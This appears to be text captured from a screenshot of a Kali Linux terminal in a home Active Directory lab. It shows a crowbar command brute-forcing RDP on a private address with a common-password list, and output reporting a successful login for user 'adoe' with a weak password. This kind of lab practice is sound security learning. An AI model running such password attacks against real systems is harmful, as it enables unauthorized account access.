 1 2 3 4 8:48
kali@kali: ~/Desktop/ad_project
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad_project]
└─$ crowbar -b rdp -u adoe -C 2023-200_most_used_passwords.txt -s 192.168.10.5/32
2024-05-21 08:47:27 START
2024-05-21 08:47:27 Crowbar v0.4.2
2024-05-21 08:47:27 Trying 192.168.10.5:3389
2024-05-21 08:47:32 RDP-SUCCESS : 192.168.10.5:3389 - adoe:P@ssw0rd
2024-05-21 08:47:59 STOP
┌──(kali㉿kali)-[~/Desktop/ad_project]
└─$
ad_project